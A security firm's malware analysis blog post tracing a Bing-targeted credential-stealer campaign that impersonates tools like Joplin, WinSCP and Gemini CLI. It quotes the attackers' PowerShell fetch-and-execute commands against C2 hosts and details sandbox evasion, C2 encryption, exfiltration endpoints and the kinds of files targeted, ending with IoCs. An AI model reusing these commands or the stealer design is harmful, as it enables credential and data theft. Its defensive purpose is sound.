- Forensic

Analysis of a credential-stealer malware campaign – Part 1

May 20, 2026

Introduction

In March 2026, cirosec identified an active malware campaign targeting developers, IT professionals, and power users who rely on popular open-source and productivity tools such as Joplin, PuTTY, WinSCP, KeePass, FileZilla, 7-Zip, and, more recently, Gemini CLI. The attackers cloned the official websites of these products, manipulated Bing search rankings to place their malicious copies above the legitimate results, and bundled a credential-stealer with genuine software installers. Because the real application is installed along with the malware, victims have little reason to suspect that anything went wrong.

The campaign is notable for both its extent and its evasion techniques. We identified over 25 attacker-controlled domains that impersonate at least 12 different software products. These domains were registered in distinct waves, beginning in late March 2026 and continuing as of mid-April. Strict referrer checking ensures that only visitors arriving from Bing see the malicious content – visitors accessing the site directly and automated scanners receive a 404 response, which has likely contributed to the campaign remaining largely undetected by search engine abuse filters.

Once executed, the malware exfiltrates browser credential stores, cryptocurrency wallet data, authentication tokens, VPN and SSH configurations, and sensitive documents. Afterwards, it awaits further instructions from its command and control server, for example to download and execute arbitrary code. During our investigation, the campaign evolved from a straightforward infostealer into a multi-staged malware with persistence mechanisms, remote code execution, and a custom Chrome browser extension, which will be examined in part two of this series.

This first part covers the infection path from search engine to payload delivery, the attacker infrastructure behind it, and a detailed analysis of the PowerShell-based stealer, including its encryption scheme, sandbox evasion, and data exfiltration routines.

Infection path

Search results on Bing









The campaign used as an example in this blog post uses a malicious website disguised as the official website of the Joplin app (https://joplinapp.org/) to spread the malware. When using the Bing search engine to search for anything related to this program, the malicious site (https[:]//joplinapp[.]co[.]com) is frequently listed above the original download site or amongst the top results.







After clicking on the malicious Bing result from joplinapp[.]co[.]com, the user is redirected to one of the main malicious domains (e.g. Joplin-desktop[.]app, see Figure 3) with a request that specifically calls the /check?t=<hash> endpoint, adding a hash-like random URL-Parameter “t”. If the server accepts the request, the response includes a hidden form along with some JavaScript that triggers a POST request to that same URL.

The POST request returns an HTML document that impersonates the original webpage. Across all domains we tested, the only body parameter submitted was reader=yes. We suspect that this parameter, together with the user-agent header, determines whether the server responds with a legitimate download link or delivers the malware payload.

The whole communication chain from the user clicking on the Bing result until arriving on the phishing domain looks like this:

Arriving on the malicious website via the browser, there is almost no noticeable difference between the original and the fake site except for the missing language selection in the menu bar at the top.

Due to the chain of referrer checks and finally a POST command, most scanners will simply exit on the “Not Found” page, which further retains the campaign’s stealth.

During our research, we were unable to find any search engine other than Bing that was an accepted referrer.

Malicious installer

Once the malicious page is loaded, a click on the download button downloads a malicious installer (Joplin-Setup.exe). The executable is signed using a certificate issued to the company “Shenzhen Xingzhongxing Electronic Technology Co., Ltd.”, which has since been revoked.



Executing the installer, the original Joplin software is installed on the user’s device to give the impression that everything worked as intended. At the same time, the malicious PowerShell script is downloaded and executed in the background, this will be discussed in detail in the chapter about malware analysis. The analysis of the executable file on the VirusTotal platform shows the following details:

iex(irm events[.]ms709[.]com) |

Malicious CLI command



The newer version of the malware, which we will cover in part two of this blog post series, uses a more sophisticated impersonation attempt, shown below for the Gemini CLI on geminicli[.]co[.]com.



In this case, just as on Gemini CLI’s original website, the malicious website offers a PowerShell command to install the application; however, this command (as shown below) differs from the legitimate one.

powershell -c „irm use-gemini[.]com/install.ps1 | iex”

The client is lured into copying and running this command on its machine, which installs the following npm packet in the background:

npm install -g @google/gemini-cli

The malicious website bases its decision on whether to show the legitimate or the malicious command on the user-agent. In the next step, the endpoint delivering the install.ps1 script checks for the user-agent again and decides if the downloaded PowerShell file should include the final malicious install commands (or only the legitimate npm install).

According to our research, the endpoint only returns the malicious command if the user-agent header includes “WindowsPowerShell”, which is used to avoid automated detection.

Since the malware variant distributed through this specific infection chain is more complex, but also similar to the variant distributed via the Joplin installer, we will investigate this variant further in a second part of the blog post.

Attacker infrastructure

The attacker hosts multiple malicious websites on their servers 5.8.18[.]129 and 5.8.18[.]88, as well as more recently on 109.107.170[.]57. All of them impersonate a legitimate website of a company or product (like 7zip, Cyberduck, EmEditor, Filezilla, ShareX, Joplin, Keepass, Mullvad VPN, PuTTY, S3 Browser and WinSCP). Most domains we observed were registered on March 26, 2026 and April 3, 2026, with another wave starting on April 14.

The URLs are made to be confused with the original one, featuring typographical errors or just domains that look like legitimate ones (e.g. joplin-desktop instead of joplinapp). The second level domains *.co.com and *.us.com are used by the attacker as entry points for the campaign on Bing. The entry point domains redirect to newly registered domains such as joplinapp.org.

We suspect that the co.com domains are used in this campaign because, as second-level domains (SLDs), they lack a proper WHOIS entry. This likely causes Bing to treat them as subdomains of the long-established co.com domain rather than freshly registered ones, ranking them higher in search results.

Both the .exe installer and the .ps1 script ultimately download the malware by contacting the command and control (C2) server (in this example events[.]ms709[.]com) using irm and then invoking the script via iex.



The C2 server provides the malware sample. We observed multiple domains serving the malware: events[.]ms709[.]com, metrics[.]msft17[.]com and events[.]msft23[.]com. All of these domains were hosted on the same IP addresses: 93.152.217[.]97, 104.21.87[.]46 and 45.150.66[.]3. Over time, Cloudflare was added as a reverse proxy in front of some of the hosts.

One of the IP addresses exposed a swagger documentation of the API used by the malware to communicate with the servers:

All URLs found to be part of the campaign are listed in the IoCs chapter at the end of this post.

Malware analysis

The downloaded executable extracts and runs a PowerShell file that acts as the malicious component. To give the user a false sense of security, the original application is installed, while the PowerShell continues running in the background, the same applies to the copied malicious cli commands.



The mentioned ms709[.]com server provides a uniquely obfuscated script each time the server is contacted. The obfuscation mostly relies on the addition of garbage code and string substitution, which, as a side effect, inflates the script to more than ten times its size without obfuscation. The usage of these techniques varies between different downloads. Unfortunately, this also means that a hash-based detection is not possible.

Using a custom PowerShell deobfuscator, it was possible to get rid of the redundant statements and make the code more human-readable.

The PowerShell malware is primarily concerned with infostealing and not with persistence. It has in effect 3 relevant endpoints it uses to exfiltrate information and retrieves further instructions from:

- /take: Initial recon, system info and client RSA pub key exfiltration

- /validate: Heartbeats and logs

- /process: Main upload of exfiltrated data



Alongside obfuscation, the script also performs sandbox detection. If matching files, hashes or lengths are found, the program will exit immediately. For our analysis we deactivated these checks before uploading the script to Any.Run (https://app.any.run/tasks/1c034401-1238-4eca-a18d-e353c8300c06).

Some of the checks are:

- check for a specific SHA-256 hash of the background image located at %AppData%\Microsoft\Windows\Themes\TranscodedWallpaper with the hash of a commonly used wallpaper in sandboxes

- check for the presence of the files ”пароли.txt” and “new songs.txt”

- check if less than 10 processes are currently running

- check if qemu is used for virtualization

After ensuring that the script is not running in a sandbox, the script tries to detect the victim’s country by checking for the “OSLanguage” value and decides whether to continue with the attack.

Countries excluded from attacks are:

AZ – Azerbaijan; AM – Armenia; BY – Belarus; GE – Georgia; KZ – Kazakhstan; KG – Kyrgyzstan; MD – Moldova; RU – Russia; TJ – Tajikistan; TM – Turkmenistan; UZ – Uzbekistan; UA – Ukraine; IR – Iran

Traffic encryption / obfuscation

The script contains two hard coded RSA keys (key A and key B). Key A is used for outgoing messages and key B for verifying incoming messages. Furthermore, a unique RSA key pair is generated during runtime and used to sign outgoing messages and decrypt incoming messages (key C).

Every communication with the external C2 server is in a specific format, where the payload is encrypted via AES and signed using the RSA public key (C). For each message a new AES key is generated locally, encrypted with the RSA public key (A) and embedded in the message body. The data sent in the body of the request using the following JSON format:

{ |

Reponses from the server fit into the same schema, with the client needing to run the same routine backwards to get usable data. First, the received AES key is decrypted using the key pair (C). The encoded data is then decrypted using the AES key and verified using one of the hard coded keys (B).

This public key from the key pair (C) is sent to the server in the first request to the /take endpoint, while the private key is stored in the “MachineKeyStore”.

Execution order

The machine GUID identifies the victim to the server and is used in every request made to the C2 server as an URL parameter. Unlike server-side values, the GUID does not need to be pre-registered — the C2 server accepts any UUID on first contact. However, once a UUID/GUID has connected the /take endpoint and received a response, further requests to this endpoint with the same UUID will no longer result in an answer.

After performing the initial checks (sandbox detection and region detection), the C2 server is contacted in the following pattern:

POST /take/XYaR5gFi/{MachineGuid} |

This first POST request will exfiltrate basic metadata about the system and receive an instruction set of further tasks.

If more detailed logging is activated using a specific task from the previous response, further metadata and logging information is posted to the C2 server.

POST /validate/XYaR5gFi/{MachineGuid} |

More POST requests to validate may occur depending on the task ID. They exfiltrate data such as screenshots, or specific files. During the data collection process, data is continuously exfiltrated to the /process endpoint:

/process/XYaR5gFi/{MachineGuid} |



Once a /process POST request terminates with “END”, the response may again contain a subset of further commands to execute in the form of further tasks.

Data collection

During the execution of the script, it is possible to collect a lot of data.

Two memory streams are globally allocated for this. One stream collects metadata and the other stream collects the actual data from files. The data collected during enumeration is chunked and exfiltrated to the /process endpoint once the maximum chunk size (60 Mb) is reached. The memory stream stores the actual data from the requested files together with their metadata in the following format:

… | (4 Bytes), Path-Length (4 Bytes), Path (N Bytes), File Data (N Bytes) | … |



Gather and exfiltrate basic user / machine data

After retrieving the machine’s identifier, the script contacts the endpoint events[.]ms709[.]com/take/<GUID>. The transmitted message contains basic system information in the form of a concatenated string. The following information is transmitted:

- <RSA Public Key from the generated key pair (C)>

- <OSVersion>.<ReleaseId> (<Productname>)

- <TotalPhysicalMemory>

- <%ENV%USERNAME>

- <%ENV%COMPUTERNAME>



In our observation, the server always returned an empty string to the first request, with a hard-coded exit condition for this exact response being present in the code. Taking into account other observations, this is probably due to the campaign (and the C2 server) not being active at the time of testing or the server deciding that this client is “uninteresting”:

If this condition is removed, the malware will repeat its request a second time, this time receiving a response from the server. While the response does not include direct instructions, it does specify what the malware should scan for.



The server can return multiple dynamic instructions per request by specifying a task identifier in the form of a unique number and relevant arguments passed to the task. The format is “<number>|<arg1>|<arg2>+;<number>|<arg1>|<arg2>+;”.



For example, if the server wants the malware to further look into wallets being present on the system, it sends the task IDs 22, 23 or 24 in the payload.

During out research, the task with ID “60” was frequently returned as instruction. It is followed by a path like %userprofile%\Documents and a list of file name patterns that the server wants to have a closer look at. These include *.txt, *.rdp, *.docx, *.xls, *.env, *2fa*, *.ed25519, *.vbox, *token*, *credit*, *bank* and *login*.



The full functionality of these codes is listed in the following table:



Upload small heartbeat to / validate endpoint

The request to the /validate endpoint contains primarily status, logging and metadata information as well as error messages that the program caught (like “PS Other arch invoke fail – $\_.Exception.Message”). The script also announces which parts will be extracted in the next request to the process endpoint.

The table below shows some strings that the malware will send to the /validate endpoint.

Data collection and exfiltration

During our tests, the /process endpoint received the largest data blobs from the compromised computer. The exfiltration scope combines hard-coded routines with dynamic configurations received from the /take endpoint.

Drive enumeration

By default, the malware enumerates different drives present of the victim’s machine:

- removable disks like USB drives (type 2),

- network drives (type 4) and

- compact discs (type 5),

while disregarding local disks (type 3).

The drive names are added to the metadata collection for the /validate endpoint. In addition to the drive names, the file names and the contents of the files from the aforementioned drive types with .docx and .txt file types are added to the /process memory stream for a later upload.

Hard-coded targets

Hard-coded targets include browser credential stores such as Firefox’s “key4.db” and Chrome’s Web Data SQLite databases, Windows credentials and DPAPI Keys that are enumerated through the “CredEnumerate” API as well as system reconnaissance data (process lists, OS version, hardware details).

The dynamic part consists of “path and pattern” pairs, exclude lists und conditional parameters. If the task ID 100 is present in the server’s response, the more detailed exfiltration pipeline is activated.

Importantly, the most critical part next to credential theft are the “path and pattern” pairs that differ from system to system (or response to response) and therefore determine the proposed risk of compromise.

The server accepted these uploads and did not respond with any content. While this might be simply related to the Any.Run timeout of one minute, the PowerShell code does suggest that a response from the /process endpoint can be directly be executed in the command line.

Indicators of compromise (IoCs)

C2 server URLs:

- events[.]ms709[.]com

- metrics[.]msft17[.]com

- events[.]msft23[.]com

- mo2307[.]com

C2 server IP addresses:

- 93.152.217[.]97

- 104.21.87[.]46

- 172.67.141[.]127

- 45.150.66[.]3

- 146.185.233[.]59

Malicious website host:

- 5.8.18[.]129

- 5.8.18[.]88

- 109.107.170[.]57

Malicious URLs of the campaign:

- 7zip-setup[.]us[.]com

- cyber-duck[.]co[.]com

- cyber-duck[.]co[.]com

- cyberduck[.]info

- cyberduck-download[.]org

- cyberduck-download[.]org

- cyberduck-ftp[.]com

- em-editor[.]co[.]com

- emeditor-download[.]co[.]com

- emeditor-download[.]co[.]com

- filezilla-project[.]us[.]com

- getsharex-download[.]com

- getsharex-setup[.]com

- joplin-app[.]co[.]com

- joplin-desktop[.]app

- joplin-opensource[.]co[.]com

- keepass[.]us[.]com

- mullvad-download[.]it[.]com

- mullvad-download[.]org

- mullvad-vpn[.]us[.]org

- putty-setup[.]us[.]com

- s3-browser[.]quest

- s3-browser-download[.]blog

- winscp-app[.]org

- winscp-download[.]us[.]org

- winscp-downloads[.]com

- winscp-ftps[.]com

- winscp-setup[.]net

Malicious Joplin installer hash:

- 45ac2309f57da4f6c352877ebd7d46266be8db6a7167458b69219a2a5ba5c88a

Further blog articles

Analysis of a credential-stealer malware campaign – Part 1

May 20, 2026 – In March 2026, cirosec identified an ongoing malware campaign targeting developers, IT professionals, and power users who rely on popular open-source and productivity tools. The campaign is only accessible using the Bing search engine. Once executed, the malware exfiltrates browser credential stores, cryptocurrency wallet data, authentication tokens, VPN and SSH configurations, and sensitive documents.

Author: Colin Glätzer, Konrad Weyhing, Felix Friedberger

How Attackers Abuse Bubbleapps.io to Phish German Businesses

February 25, 2026 – This post breaks down the full attack chain, from initial phishing emails to credential harvesting and remote access malware and maps out some of the infrastructure behind it.

Author: Felix Friedberger

A collection of Shai-Hulud 2.0 IoCs

November 26, 2025 – Regarding the Node Package Manager (npm) supply chain attack that started November 21, 2025, and affected thousands of packages, we have collected and identified corresponding hashes to make them publicly available in one single place for easier access.

Author: Niklas Vömel, Felix Friedberger

IOCs of the npm crypto stealer supply chain incident

September 25, 2025 – Regarding the Node Package Manager (npm) supply chain attack that started September 8, 2025, and affected 27 packages, we have collected and identified corresponding hashes to make them publicly available in one single place for easier access.

Author: Niklas Vömel